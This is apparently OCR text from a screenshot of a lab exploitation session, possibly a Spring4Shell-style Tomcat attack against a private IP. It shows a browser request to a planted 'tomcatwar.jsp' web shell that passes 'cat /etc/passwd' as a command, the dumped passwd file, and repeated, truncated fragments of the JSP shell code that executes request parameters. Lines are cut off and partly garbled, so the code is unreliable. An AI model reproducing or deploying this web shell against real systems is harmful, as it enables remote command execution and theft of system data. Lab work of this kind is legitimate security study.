 不安全 192.168.246.129:8080/tomcatwar.jsp?pwd=j&cmd=cat%20/etc/passwd
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 优秀文章汇总 github优秀项目 内网渗透 web靶场集合 漏洞库 赏金猎人 暗月类 walkthrough
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync gam
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uu
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/v
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.rea
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.rea